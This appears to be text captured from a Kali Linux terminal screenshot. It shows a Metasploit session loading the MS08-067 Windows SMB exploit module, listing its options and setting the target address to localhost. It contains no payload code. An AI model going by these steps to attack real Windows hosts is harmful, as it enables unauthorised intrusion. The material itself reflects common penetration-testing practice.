 Terminal
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(ms08_067_netapi) >
KALI LINUX
The quieter you become, the more you are able to hear.